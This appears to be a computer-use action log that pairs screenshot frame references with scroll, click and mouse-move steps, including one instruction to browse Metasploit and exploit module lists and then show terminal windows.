
scroll(down, 3)

click(191, 261)

click(176, 248)

mouse_move(215, 367)

Browse the Metasploit and Exploits module lists, then hide the browser to show the terminals.
click(178, 325)

click(177, 287)

mouse_move(250, 466)

scroll(down, 3)

mouse_move(330, 432)

scroll(down, 3)
